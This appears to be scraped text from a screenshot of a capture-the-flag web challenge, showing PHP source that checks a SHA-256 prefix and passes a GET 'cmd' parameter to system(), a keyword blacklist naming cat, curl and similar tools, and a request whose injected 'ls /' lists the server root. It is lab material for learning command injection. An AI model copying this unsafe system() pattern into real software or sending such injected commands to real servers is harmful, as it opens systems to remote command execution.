 xlctf.huhstsec.top:23950/?sha256=
SHA1 MD5哈希匹配问题
不安全
xlctf.huhstsec.top:23950/?sha256=abd5XW&cmd=ls%20/;
<?php
session_start();
/*
跳出轮回的真谛开头是:XNCTF
*/
show_source(__FILE__);
error_reporting(0);
if (isset($_GET['sha256']) && isset($_GET['cmd'])) {
$sha256 = $_GET['sha256'];
$cmd = $_GET['cmd'];
if (substr(sha256($sha256), 0, 6) === '647d99') {
echo "踏平坎坷成大道，斗罢艰险又出发";
if (preg_match("/;|cat|flag|&nbsp;|[0-9]|$|\*|more|less|head|sort|tail|sed|cut|tac|awk|strings|od|curl|\|%|\x09|\x26/i", $cmd)) {
echo "打破顽空，跳出轮回的真谛在：";
system($cmd . " > /dev/null 2>&1");
} else {
echo "取了真经又如何，不过是只有功的泼猴";
}
} else {
echo "是假易灭，是假难除";
}
} else {
echo "你终究不是他";
}
// SHA-256 计算函数
function sha256($data) {
return hash('sha256', $data);
}
?>
踏平坎坷成大道，斗罢艰险又出发打破顽空，跳出轮回的真谛在：Fl@@@g bin dev etc flag.sh home lib media mnt proc root run sbin srv sys tmp usr var
HackBar
LoadUrl
SplitUrl
Execute
http://xlctf.huhstsec.top:23950/?
sha256=abd5XW&cmd=ls /;
Post data Referer User Agent Cookies
Clear ALL